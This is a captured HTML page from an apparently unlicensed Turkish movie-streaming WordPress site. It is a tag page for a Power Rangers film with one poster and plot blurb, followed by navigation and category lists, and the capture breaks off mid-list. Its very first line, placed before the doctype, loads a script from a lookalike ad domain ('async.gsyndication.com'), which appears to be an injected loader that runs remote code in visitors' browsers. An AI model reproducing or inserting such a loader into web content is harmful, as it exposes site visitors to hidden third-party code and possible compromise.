

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hdfilmseyret.online/etiket/power-rangers-tek-parca-izle/
body_size: 10272
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
   <head profile="http://gmpg.org/xfn/11">
	    <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
      <link rel="alternate" href="https://www.hdfilmseyret.online/" hreflang="tr-tr" />
      <title>power rangers tek parça izle | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</title>
                        <link rel="pingback" href="https://www.hdfilmseyret.online/xmlrpc.php" />
            <link rel="shortcut icon" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/fav.ico" />
                  <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; beslemesi" href="https://www.hdfilmseyret.online/feed/" />
      <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; yorum beslemesi" href="https://www.hdfilmseyret.online/comments/feed/" />
      <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
      <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/2.8.0/css/flag-icon.css'>
      <link rel="stylesheet" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/css/bootstrap-select.min.css">
      <style type="text/css" media="screen">@import url( 'https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7' );</style>
      <!--[if lt IE 9]>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
      <![endif]-->
      
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/power-rangers-tek-parca-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#listItem","name":"power rangers tek par\u00e7a izle"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#listItem","position":2,"name":"power rangers tek par\u00e7a izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/","name":"power rangers tek par\u00e7a izle | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; power rangers tek parça izle etiket akışı" href="https://www.hdfilmseyret.online/etiket/power-rangers-tek-parca-izle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hdfilmseyret.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/3445" />	   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETH9Y3W4VQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ETH9Y3W4VQ');
</script>
      <link href='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css' rel='stylesheet' type='text/css'>
      <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap-select.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/perfect-scrollbar.jquery.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js"></script>
      <style type="text/css">body {
   background:#333 url() no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   }
   .modal-backdrop {
   z-index: 0;
   }
</style>
      	   
   </head>

   <body>
      <div id="reklamkapat">
	     <div class="arkareklam">
         		 </div>
      </div>
      <!-- BODY KODU -->
      <script>
         jQuery(document).ready(function($) {
         	    
             $(".ni-list, #scroll-episodes").perfectScrollbar({ wheelSpeed: .7 });
         
         	a = $(window).width();
         	if (a <= 768) {
         		mobile_t();
         	} else {
         		$('.main').show();
         		$('.top').show();
         		$('#mm-left').html('');
         		$('#mm-right').html('');
         		
         		$('.poster-pop').popover({
         			placement: 'auto right',
         			container: 'body',
         	        html: true,
         	        template: '<div class="popover popover-black" role="tooltip"><div class="arrow"></div>'+
         	        '<div class="popover-title"></div>'+
         	        '<div class="popover-year"></div>'+
         	        '<div class="popover-content"></div>'+
         	        '<div class="popover-cats"><strong>Yönetmen: </strong><span class="pcats"></span></div>'+
         	        '<div class="popover-types"><strong>Tür: </strong><span class="ptypes"></span></div>'+
         	        '</div>'
         	    }).mouseenter(function() {
         		    $(this).popover('show');
         		    var popid = $(this).attr('aria-describedby'),
         		    	year = $(this).attr('data-year'),
         		    	types = $(this).attr('data-types'),
         		    	cats = $(this).attr('data-cats');
         		    $('.popover-year').html(year);
         		    $('.pcats').html(cats);
         		    $('.ptypes').html(types);
         		    //console.log($(this).attr('data-original-title'));
         	    }).mouseleave(function() {
         			$(this).popover('hide');
         		    //console.log(1);
         		});
         	}
         	
         	$(window).on("resize", function() {
         		a = $(window).width();
         		if (a <= 768) {
         			mobile_t();
         		} else {
         			$('.main').show();
         			$('.top').show();
         			$('#mm-left').html('');
         			$('#mm-right').html('');
         		}
         	});
         	
         	$('.btn-mm').on('click', function(){
         		var cls = $(this).attr('data-trigger');
         		if(say % 2==0){
         			$('.mm').removeClass('mm-active');
         			$('#wrapper').removeClass('mm-left');
         			$('#wrapper').removeClass('mm-right');
         			$('body').removeClass('mm-active');
         			$('.mm-cover').removeClass(cls);
         		} else {
         			$('#'+cls).addClass('mm-active');
         			$('#wrapper').addClass(cls);
         			$('body').addClass('mm-active');
         			$('.mm-cover').addClass(cls);
         		}
         		say++;
         	});
         	
         	function mobile_t(){
         		$('.main').hide();
         		$('.top').hide();
         		var mainmenu = $('.main .navbar-nav').html(),
         			mainmenu_q = mainmenu.replace('<i class="fa fa-home"></i>', 'Anasayfa');
         			topmenu = $('.top .container').html(),
         			sidebar = $('.sidebar-container').html();
         			usercontrol = $('#user-controls').html();
         			say = 1;
         		
         		$('#mm-left').html('<div class="user-controls">'+usercontrol+'</div><ul>'+mainmenu_q+topmenu+'</ul>');
         		$('#mm-right').html('<div class="sidebar-container">'+sidebar+'</div>');
         	}
         });
      </script>
      <div id="mm-left" class="mm"></div>
      <div id="mm-right" class="mm"></div>
      <div id="wrapper">
      <div id="mobile-header">
         <button class="btn btn-mm pull-left" data-trigger="mm-left"><i class="fa fa-bars"></i></button>
         <div class="mobile-title">
            <a href="https://www.hdfilmseyret.online">
                        <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                        </a>
         </div>
         <button class="btn btn-mm pull-right" data-trigger="mm-right"><i class="fa fa-filter"></i></button>
      </div>
      <div class="mm-cover"></div>
      <nav class="top">
         <ul class="container">	
            <li class="social"><a href="https://www.hdfilmseyret.online/?rastgele" data-toggle="tooltip" data-placement="bottom" title="Tavsiye Robotu"><i class="fa fa-random"></i></a></li><li class="social"><a href="https://www.hdfilmseyret.online/feed/" data-toggle="tooltip" data-placement="bottom" title="RSS"><i class="fa fa-rss"></i></a></li>                        <ul id="menu-menu-1" class="menu"><li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/">Bize Yazın</a></li>
</ul>                     </ul>
      </nav>
      <div class="search-form visible-xs">
         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>
      </div>
      <header class="header hidden-xs">
         <div class="container">
            <div id="logo">
               <a href="https://www.hdfilmseyret.online">
                              <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                              </a>
            </div>
                     </div>
      </header>
      <div class="rkapat"><a rel="nofollow" data-toggle="tooltip" data-placement="bottom" title="Reklamları Kapat!" href="javascript:
         toggle_div('reklamkapat');
         toggle_div('reklamkapat2');
         toggle_div('reklamkapat3');
         toggle_div('reklamkapat4');
         toggle_div('reklamkapat5')">Reklamları Kapat!</a></div>
      <script type="text/javascript">
         function toggle_div(id) {
         var diq = document.getElementById(id).style;
         diq.display=(diq.display=="none") ? "" : "none";
         }
      </script>
		  
		   <div id="main-content" class="container">   <nav class="main">      <ul nav navbar-nav sm>         <li class="navbar-brand">            <a href="https://www.hdfilmseyret.online/"><i style="color: rgba(255,255,255,.8);" class="fa fa-home"></i></a>         </li>      </ul>      <ul id="menu-menu-2" class="nav navbar-nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/" class="nav-link">2018 Filmleri</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/" class="nav-link">Türkçe Altyazılı</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/" class="nav-link">Türkçe Dublaj</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/" class="nav-link">Bize Yazın</a></li>
</ul>      <div class="search-form">         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>      </div>   </nav>   <div class="column-left">      <div id="reklamkapat2">                        </div>      <div class="tab-title">power rangers tek parça izle | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</div>      <div class="tab-content page">                  <div class="row">                        <div class="col-xs-6 col-sm-4 poster-container"><div class="poster poster-pop" data-original-title="Power Rangers Bedava Film İzle" data-types="Aksiyon Filmleri, Bilim-Kurgu Filmleri, Türkçe Altyazılı" data-cats="" data-year=" " data-toggle="popover" data-trigger="manual" data-content="       <p></p>      					Power Rangers Bedava Film İzle... 		Bir grup liseli genç bir mağarada araştırma yaparken, tuhaf taşlar bulurlar, araştırmayı derinleştirince büyük bir uzay gemisi bulurlar... İnsan canlısı olan uzaylılar bu gençlere süper yetenekler kazandırırlar. Dünya büyük bir istilaya uğramıştır... Uzaylılar her yeri yakıp yıkmaktadır... Dünyanın geleceği tehlikedeyken, liseli üstün yeteneklere sahip 5 genç ki kendilerine Power Rangers denilmektedir, Dünya'nın kaderini değiştirmek için harekete geçerler... hdfilmseyret.online...İyi seyirler...
 ">	<a href="https://www.hdfilmseyret.online/aksiyon-filmleri/power-rangers-bedava-film-izle/">      <img src="https://www.hdfilmseyret.online/wp-content/uploads/2017/06/Power-Rangers.jpg" alt="Power Rangers Bedava Film İzle" width="223px" height="296px" />	<div class="poster-cover">					            <h2 class="title"> Power Rangers Bedava Film İzle  | Yüksek Kalite |</h2>			<div class="poster-imdb poster-imdb-top">						<span>IMDb</span> 6.8					</div>						<div class="movies"></div>		</div>		<div class="poster-play"><i class="fa fa-play"></i></div>	</a>   </div></div>	                     </div>      </div>      <div class="tab-pagination">               </div>      <div class="clearfix"></div>   </div>   <div class="column-right sidebar-container">   <div id="sidebar">            <div id="reklamkapat3">               </div>      <div class="widget">         <h2><i class="fa fa-headphones"></i>Dillere Göre Filmler</h2>         <div class="menu-diline-gore-filmler-container">            <ul id="menu-diline-gore-filmler" class="menu">               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-dublaj/" title="Türkçe Dublaj Filmler">Türkçe Dublaj Filmler</a>               </li>               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-altyazili/" title="Türkçe Altyazılı Filmler">Türkçe Altyazılı Filmler</a>               </li>            </ul>         </div>         <div class="clearfix"></div>      </div>      <div class="widget">         <h2><i class="fa fa-group"></i>Türlerine Göre Filmler</h2>         <div class="menu-film-izle-container">            <ul id="menu-film-izle" class="menu">               <li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2013-filmleri/">2013 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2014-filmleri/">2014 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2015-filmleri/">2015 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2016-filmleri/">2016 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2017-filmleri/">2017 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2019/">2019</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aile/">Aile</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aksiyon-filmleri/">Aksiyon Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/al-pacino-filmleri/">Al Pacino Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/animasyon-cizgi-filmler/">Animasyon-Çizgi Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/belgesel/">Belgesel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/bilim-kurgu-filmleri/">Bilim-Kurgu Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/biyografi/">Biyografi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/dram-filmleri/">Dram Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/erotik-filmler/">Erotik Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/fantastik/">Fantastik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genclik/">Gençlik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genel/">Genel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gerilim/">Gerilim</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gizem/">Gizem</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/hint-filmleri/">Hint Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/imdb-7-0-ve-uzeri-filmler/">imdb 7.0 ve üzeri filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/john-travolta-filmleri/">John Travolta Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/komedi/">Komedi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/kore-filmleri/">Kore Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a 